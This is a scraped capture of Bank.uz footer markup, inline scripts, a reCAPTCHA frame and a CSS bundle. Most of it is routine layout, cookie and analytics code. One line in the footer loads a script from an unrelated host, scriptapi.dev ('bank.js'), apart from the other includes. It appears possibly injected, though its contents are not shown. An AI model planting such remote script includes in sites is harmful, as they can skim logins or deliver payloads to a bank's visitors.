        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yoKGJb1zyZv43O7m2OVegg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076000565');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css
body_size: 17538
content:
.product-showcase {
    overflow: hidden
}

@media (max-width: 1024px) {
    .product-showcase {
        padding-left: 0;
        padding-right: 0
    }
}

.product-showcase__items {
    padding-left: 32px;
    padding-right: 32px
}

@media (max-width: 1024px) {
    .product-showcase__items {
        padding-left: 24px;
        padding-right: 24px
    }
}

@media (max-width: 567px) {
    .product-showcase__items {
        padding-left: 16px;
        padding-right: 16px
    }
}

.product-showcase__wide-items {
    position: relative;
    overflow: hidden;
    font-size: 24px;
    line-height: 32px
}

@media (max-width: 1280px) {
    .product-showcase__wide-items {
        font-size: 18px;
        line-height: 28px
    }
}

@media (max-width: 768px) {
    .product-showcase__wide-items {
        font-size: 16px;
        line-height: 24px
    }
}

@media (max-width: 767px) {
    .product-showcase__wide-items {
        font-size: 14px;
        line-height: 20px
    }
}

@media (max-width: 567px) {
    .product-showcase__wide-items {
        -o-box-orient: vertical;
        flex-direction: column
    }
}

.product-showcase__wide-item {
    height: 320px;
    background: linear-gradient(135deg, rgba(126, 133, 149, 0), rgba(126, 133, 149, .2));
    position: relative
}

@media (max-width: 1311px) {
    .product-showcase__wide-item {
        height: 260px
    }
}

@media (max-width: 1023px) {
    .product-showcase__wide-item {
        height: 184px
    }
}

@media (max-width: 567px) {
    .product-showcase__wide-item {
        background: linear-gradient(172.99deg, rgba(126, 133, 149, 0), rgba(126, 133, 149, .4));
        height: 100px;
        display: -ms-flexbox;
        display: box;
        display: flex;
        -o-box-align: center;
        align-items: center;
        -o-box-pack: start;
        justify-content: flex-start
    }
}

.product-showcase__wide-item--left {
    width: calc(50% - 16px)
}

@media (max-width: 567px) {
    .product-showcase__wide-item--left {
        width: 100%
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__wide-item--with-blue-links:hover {
        color: #29b6f6
    }
}

.product-showcase__wide-item--right {
    width: calc(50% + 16px)
}

@media (max-width: 567px) {
    .product-showcase__wide-item--right {
        width: 100%
    }
}

.product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s;
    transform: translateY(-180px)
}

@media (max-width: 1049px) {
    .product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
        transform: translateY(-160px)
    }
}

@media (max-width: 1023px) {
    .product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
        transform: translateY(-172px)
    }
}

.product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--base {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0)
}

.product-showcase__wide-item--right:hover .product-showcase__title--base {
    transition-delay: .05s
}

.product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2 {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    visibility: visible
}

.product-showcase__wide-item--right:hover .product-showcase__image--1 {
    transition-delay: .2s
}

.product-showcase__wide-item--right:hover .product-showcase__title--1 {
    transition-delay: .25s
}

.product-showcase__wide-item--right:hover .product-showcase__image--2 {
    transition-delay: .4s
}

.product-showcase__wide-item--right:hover .product-showcase__title--2 {
    transition-delay: .45s
}

.product-showcase__wide-item--right:hover .actor-image--right-2 {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none
}

@media (min-width: 767px) {
    .product-showcase__wide-item--right:hover .actor-image--with-opacity {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0)
    }
}

.product-showcase__item {
    box-sizing: border-box;
    text-decoration: none !important;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-align: center;
    align-items: center;
    margin-bottom: 48px
}

@media (max-width: 1280px) {
    .product-showcase__item {
        margin-bottom: 32px
    }
}

@media (max-width: 1023px) {
    .product-showcase__item {
        text-align: center;
        -o-box-orient: vertical;
        flex-direction: column;
        margin-bottom: 24px
    }
}

@media (max-width: 767px) and (min-width: 568px) {
    .product-showcase__item {
        text-align: left;
        -o-box-orient: horizontal;
        flex-direction: row
    }
}

.product-showcase__image {
    position: relative;
    width: 64px;
    height: 64px;
    cursor: pointer;
    flex-shrink: 0;
    margin-right: 16px;
    transition: transform .3s ease-out, opacity .3s ease-out
}

.product-showcase__image--1, .product-showcase__image--2, .product-showcase__image--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s
}

.product-showcase__image--base {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    transition-delay: .5s
}

.product-showcase__image--1, .product-showcase__image--2 {
    width: 200px;
    -o-box-pack: start;
    justify-content: flex-start;
    visibility: hidden
}

@media (max-width: 1023px) {
    .product-showcase__image--1, .product-showcase__image--2 {
        height: 44px;
        width: 160px;
        padding: 0;
        -o-box-pack: center;
        justify-content: center
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__image--1:hover ~ .product-showcase__title, .product-showcase__image--2:hover ~ .product-showcase__title {
        color: #29b6f6
    }
}

.product-showcase__image--1 {
    transition-delay: .3s
}

.product-showcase__image--1, .product-showcase__image--2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0)
}

.product-showcase__image--2 {
    transition-delay: .1s
}

@media (max-width: 1023px) {
    .product-showcase__image {
        margin-bottom: 8px;
        margin-right: 0
    }
}

@media (max-width: 767px) {
    .product-showcase__image {
        width: 40px;
        height: 40px;
        margin-right: 8px
    }
}

@media (max-width: 568px) {
    .product-showcase__image {
        margin-right: 0
    }
}

.product-showcase__title {
    display: block;
    overflow: hidden;
    width: 100%;
    font-size: 16px;
    line-height: 24px;
    color: #2c2c2c;
    cursor: pointer
}

@media (max-width: 1024px) {
    .product-showcase__title {
        font-size: 14px;
        line-height: 20px
    }
}

@media (max-width: 567px) {
    .product-showcase__title {
        font-size: 12px;
        line-height: 16px;
        max-width: 100px
    }
}

.product-showcase__title--1, .product-showcase__title--2, .product-showcase__title--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s
}

.product-showcase__title--base {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    transition-delay: .4s
}

.product-showcase__title--1 {
    transition-delay: .2s
}

.product-showcase__title--1, .product-showcase__title--2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    font-size: 18px;
    line-height: 28px;
    visibility: hidden
}

@media (max-width: 1024px) {
    .product-showcase__title--1, .product-showcase__title--2 {
        font-size: 16px;
        line-height: 24px
    }
}

@media (max-width: 1023px) {
    .product-showcase__title--1, .product-showcase__title--2 {
        width: 160px;
        text-align: center;
        font-size: 14px;
        line-height: 20px
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__title:hover {
        color: #29b6f6
    }
}

.wide-item__link {
    position: relative;
    height: 100%;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-align: center;
    align-items: center;
    white-space: nowrap
}

@media (max-width: 567px) {
    .wide-item__link {
        padding-left: 0;
        display: block;
        height: auto;
        position: static
    }
}

.wide-item__link--left {
    margin-left: auto;
    max-width: 640px;
    padding-left: 32px
}

@media (max-width: 767px) {
    .wide-item__link--left {
        padding-left: 0
    }
}

@media (max-width: 567px) {
    .wide-item__link--left {
        width: 100%;
        margin-left: 0;
        padding-left: 0
    }
}

.wide-item__link--right {
    margin-right: auto;
    max-width: 640px;
    padding-left: 32px
}

@media (max-width: 767px) {
    .wide-item__link {
        padding-left: 16px
    }
}

@media (max-width: 767px) and (max-width: 567px) {
    .wide-item__link {
        width: 100%;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0
    }
}

.wide-item__hidden-links {
    position: absolute;
    margin-left: -32px
}

@media (max-width: 1279px) {
    .wide-item__hidden-links {
        margin-left: -16px
    }
}

@media (max-width: 1023px) {
    .wide-item__hidden-links {
        top: 185px
    }
}

.wide-item__hidden-link {
    display: block
}

@media (max-width: 1023px) {
    .wide-item__hidden-link {
        margin-bottom: 10px
    }
}

.wide-item__inner {
    margin-left: -32px
}

@media (max-width: 1279px) {
    .wide-item__inner {
        margin-left: -18px
    }
}

@media (max-width: 1023px) {
    .wide-item__inner {
        margin-left: 15px;
        text-align: center
    }
}

@media (max-width: 768px) {
    .wide-item__inner {
        white-space: normal
    }
}

@media (max-width: 767px) {
    .wide-item__inner {
        text-align: left
    }
}

@media (max-width: 567px) {
    .wide-item__inner {
        display: -ms-flexbox;
        display: box;
        display: flex;
        -o-box-orient: vertical;
        flex-direction: column;
        -o-box-align: center;
        align-items: center;
        white-space: nowrap;
        margin-left: 0
    }
}

@media (max-width: 768px) {
    .wide-item__inner--left {
        margin-left: -5px
    }
}

@media (max-width: 567px) {
    .wide-item__inner--left {
        margin-left: 0
    }
}

@media (max-width: 768px) {
    .wide-item__inner--right {
        margin-left: 0
    }
}

@media (max-width: 675px) {
    .wide-item__inner--right {
        margin-left: -18px
    }
}

@media (max-width: 567px) {
    .wide-item__inner--right {
        margin-left: 0
    }
}

.actor-image, .wide-item__inner--hidden {
    position: absolute
}

.actor-image {
    bottom: 0;
    right: 80px;
    pointer-events: none;
    width: 312px;
    height: 312px
}

@media (max-width: 1311px) {
    .actor-image {
        height: 252px;
        width: 252px;
        right: 52px
    }
}

@media (max-width: 1023px) {
    .actor-image {
        height: 176px;
        width: 176px;
        right: 32px
    }
}

@media (max-width: 767px) {
    .actor-image {
        right: 16px
    }
}

@media (max-width: 567px) {
    .actor-image {
        height: 176px;
        width: 176px;
        right: 0
    }
}

@media (max-width: 767px) {
    .actor-image--left {
        right: 0
    }
}

@media (max-width: 567px) {
    .actor-image--left {
        display: none
    }
}

@media (max-width: 767px) {
    .actor-image--right {
        right: 0
    }
}

.actor-image--right-2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    width: auto;
    right: 96px
}

@media (max-width: 1311px) {
    .actor-image--right-2 {
        right: 65px
    }
}

@media (max-width: 1023px) {
    .actor-image--right-2 {
        right: 42px
    }
}

@media (max-width: 767px) {
    .actor-image--right-2 {
        right: 0
    }
}

@media (max-width: 567px) {
    .actor-image--right-2 {
        display: none
    }
}

.product-icon-colorful {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    pointer-events: none
}

.product-icon-colorful--wallet {
    background-image: url(/local/templates/main/static/bundles/ui-2018/be0f5312e30a73ce1a9e95d5b0e89f3d.svg);
    padding-top: 203px;
    width: 224px;
    top: 48px;
    right: 55px
}

@media (max-width: 1100px) {
    .product-icon-colorful--wallet {
        padding-top: 32.454361054%;
        width: 190px;
        top: 70px;
        right: 55px
    }
}

@media (max-width: 1024px) {
    .product-icon-colorful--wallet {
        width: 155px;
        top: 35px;
        right: 35px
    }
}

@media (max-width: 768px) {
    .product-icon-colorful--wallet {
        padding-top: 100px;
        width: 122px;
        top: 50px;
        right: 0
    }
}

@media (max-width: 567px) {
    .product-icon-colorful--wallet {
        padding-top: 155px;
        width: 177px;
        top: 30px;
        right: -25px
    }
}

.product-icon-colorful--coins {
    background-image: url(/local/templates/main/static/bundles/ui-2018/0238b5bf239a0dceca5c7172c5f3adc9.svg);
    padding-top: 160px;
    width: 305px;
    top: 60px;
    right: 32px
}

@media (max-width: 1100px) {
    .product-icon-colorful--coins {
        right: 0
    }
}

@media (max-width: 1024px) {
    .product-icon-colorful--coins {
        padding-top: 25%;
        width: 230px;
        top: 35px;
        right: 35px
    }
}

@media (max-width: 768px) {
    .product-icon-colorful--coins {
        padding-top: 100px;
        width: 200px;
        top: 50px;
        right: -35px
    }
}

@media (max-width: 567px) {
    .product-icon-colorful--coins {
        display: none
    }
}

.product-icon-large {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    width: 64px;
    height: 64px
}

@media (max-width: 767px) {
    .product-icon-large {
        width: 40px;
        height: 40px
    }
}


@media (max-width: 767px) {
    .product-icon-large--creditcards {
        background-image: url([data-uri])
    }
}

.product-icon-large--credits {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--credits {
        background-image: url([data-uri])
    }
}

.product-icon-large--debitcards {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--debitcards {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--deposits {
        background-image: url([data-uri])
    }
}

@media (max-width: 1023px) {
    .product-icon-large--deposits_1, .product-icon-large--deposits_2 {
        width: 44px;
        height: 44px
    }
}

.product-icon-large--deposits_1 {
    background-image: url(/local/templates/main/static/bundles/ui-2018/12389930de22fb14a4dbe8c6fb20d1f2.svg)
}


.product-icon-large--hypothec, .product-icon-large--mortgages {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--hypothec, .product-icon-large--mortgages {
        background-image: url([data-uri])
    }
}

.product-icon-large--special_offers {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--special_offers {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--insurance {
        background-image: url([data-uri])
    }
}

.product-icon-large--investment {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--investment {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--insurance_tourism {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--microloans {
        background-image: url([data-uri])
    }
}

.product-icon-large--rko {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--rko {
        background-image: url([data-uri])
    }
}

.stay-home {
    /*background: url(../7d72350af2f85e604ad58c3641ccdc63.png);*/
    border-bottom: 1px solid #eaecef
}

.stay-home__content {
    padding-top: 32px;
    padding-bottom: 32px
}

@media (min-width: 768px) {
    .stay-home__content {
        padding-top: 48px;
        padding-bottom: 48px
    }
}

@media (min-width: 992px) {
    .stay-home__content {
        padding-top: 64px;
        padding-bottom: 64px
    }
}

.stay-home__title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 900;
    text-align: center
}

@media (min-width: 768px) {
    .stay-home__title {
        font-size: 24px;
        line-height: 32px
    }
}

@media (min-width: 992px) {
    .stay-home__title {
        font-size: 32px;
        line-height: 40px;
        margin-bottom: 8px
    }
}

.stay-home__subtitle {
    font-size: 12px;
    line-height: 16px;
    text-align: center;
    margin-bottom: 8px
}

@media (min-width: 768px) {
    .stay-home__subtitle {
        font-size: 14px;
        line-height: 20px
    }
}

@media (min-width: 992px) {
    .stay-home__subtitle {
        font-size: 16px;
        line-height: 24px
    }
}

.stay-home__offers {
    margin-top: 16px
}

@media (min-width: 768px) {
    .stay-home__offers {
        margin-top: 32px
    }
}

@media (min-width: 992px) {
    .stay-home__offers {
        margin-top: 48px
    }
}

.stay-home__swiper-wrapper {
    display: -ms-flexbox;
    display: box;
    display: flex
}

.stay-home__slide {
    display: inline-block;
    width: 224px;
    min-width: 224px;
    margin-right: 16px
}

@media (min-width: 768px) {
    .stay-home__slide {
        width: 288px;
        min-width: 288px;
        margin-right: 32px
    }
}

.stay-home__slide:last-child {
    margin-right: 0
}

.stay-home__panel {
    padding: 16px;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-orient: horizontal;
    -webkit-box-lines: single;
    -moz-box-lines: single;
    -o-box-lines: single;
    flex-flow: row nowrap;
    -o-box-align: center;
    align-items: center;
    height: 100%
}

.stay-home__panel:hover {
    color: inherit
}

@media (min-width: 768px) {
    .stay-home__panel {
        padding: 24px;
        -o-box-orient: vertical;
        -webkit-box-lines: single;
        -moz-box-lines: single;
        -o-box-lines: single;
        flex-flow: column nowrap
    }
}

@media (min-width: 992px) {
    .stay-home__panel {
        padding: 32px
    }
}

.stay-home__panel-img {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    margin-right: 8px
}

@media (min-width: 768px) {
    .stay-home__panel-img {
        width: 112px;
        height: 112px;
